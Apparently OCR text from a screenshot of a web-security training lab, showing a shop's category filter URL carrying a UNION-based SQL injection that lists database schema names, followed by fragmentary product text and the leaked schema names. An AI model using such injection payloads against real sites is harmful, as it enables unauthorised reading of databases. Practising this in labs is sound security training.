 d0008.web-security-academy.net/filter?category=Gifts' union select schema_name,NULL from information_schema.schemata-- Search
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec resources OSINT
information_schema.schemata
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Pets
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day.
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10%
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year.
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
pg_catalog
public